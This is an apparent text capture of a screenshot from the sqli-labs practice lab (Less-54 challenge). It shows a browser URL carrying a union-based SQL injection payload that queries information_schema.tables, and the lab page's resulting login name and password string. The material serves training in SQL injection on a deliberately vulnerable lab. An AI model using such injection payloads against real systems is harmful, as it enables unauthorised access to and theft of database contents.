 安全 172.18.9.91/sqli-labs-master/Less-54/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables...
Res
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:2
Your Password:ckcibj2h4j
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit